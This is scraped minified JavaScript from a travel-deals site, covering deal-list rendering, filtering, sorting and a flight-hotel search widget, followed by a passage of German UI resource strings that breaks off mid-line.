e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/de/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1501
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Jetzt buchen bei';tzoo.resources['SoldOut']='Ausverkauft';tzoo.resources['Collection.NoResults']='Wir haben gerade keine Deals für \u003cb\u003e{0}\u003c/b\u003e. Sie können sich aber unsere anderen Themenseiten ansehen.';tzoo.resources['DealExpert.F']='Deal-Expertin';tzoo.resources['DealExpert.M']='Deal-Experte';tzoo.resources['DirectLinkTitle']='Zur Seite von {0}';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='Deal exklusiv für Mitglieder';tzoo.resources['MembersFavorites.Section']='Mitgliedern gefällt';tzoo.resources['NoResults']='Keine Ergebnisse. Bitte erweitern Sie Ihre Suche.';tzoo.resources['OnwardSignInMessage']='Melden Sie sich an, um unsere Raten exklusiv für Mitglieder zu sehen';tzoo.resources['Search.ConvertedAmountApprox']='circa';tzoo.resources['Search.ConvertedAmountNotAvailable']='nicht umgerechnet';tzoo.resources['Search.Filter.Category.Title1']='Ich interessiere mich für';tzoo.resources['Search.Filter.Category.Title2']='Ich interessiere mich für';tzoo.resources['Search.Filter.Theme.Title']='Was gefällt Ihnen am besten?';tzoo.resources['Search.MemberExclusive']='EXKLUSIV FÜR MITGLIEDER';tzoo.resources['Search.MoreFilters']='+ {0} Mehr anzeigen';tzoo.resources['Search.Sort.Title']='Sortieren nach';tzoo.resources['ShowMore']='Mehr Angebote anzeigen';tzoo.resources['Translation.Off']='Aus';tzoo.resources['Translation.On']='An';tzoo.resources['Translation.PoweredBy']='Unterstützt von Google';tzoo.resources['Translation.ShowTranslation']='Übersetzung anzeigen';tzoo.resources['ShowNext']=' Die nächsten \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e von \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sortiert nach';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} weitere';tzoo.resources['Search.Filter.Location.Title']='Wohin soll\u0027s gehen? ';tzoo.resources['ReadMore']='Weiter';tzoo.resources['RelatedStoriesHeader']='Empfohlene Beiträge';tzoo.resources['SeeAllStories']='Alle Blogs anzeigen';tzoo.resources['Stories.NoResults']='Wir konnten zu Ihrer Suche nichts finden. Bitte erweitern Sie Ihre Suche.';tzoo.resources['Collection.Stories.NoResults']='Wir haben zurzeit leider keine Stories über \u003cb\u003e{0}\u003c/b\u003e. Stöbern Sie doch durch unsere Collections. ';tzoo.resources['Search.Filter.All']='Alle Reiseziele';tzoo.resources['PopularGift']='Beliebtes Geschenk';tzoo.resources['MembersSay']='Unsere Mitglieder sagen';tzoo.resources['MemberSaysValue']='Hervorragend {0}';tzoo.resources['TTSearchWidget.Header']='Nichts Passendes dabei?';tzoo.resources['TTSearchWidget.Intro']='Finden Sie hier Ihre perfekte Urlaubsreise mit Flug und Hotel';tzoo.resources['TTSearchWidget.Destination']='Reiseziel';tzoo.resources['TTSearchWidget.DepartureAirport']='Abflughafen';tzoo.resources['TTSearchWidget.Travelers']='Reisende';tzoo.resources['TTSearchWidget.Adult']='Erwachsener';tzoo.resources['TTSearchWidget.Adults']='Erwachsene';tzoo.resources['TTSearchWidget.DepartDate']='Hinreisedatum';tzoo.resources['TTSearchWidget.ReturnDate']='R\u0026uuml;ckreisedatum';tzoo.resources['TTSearchWidget.SearchButton']='Angebote finden';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][7]='Lo 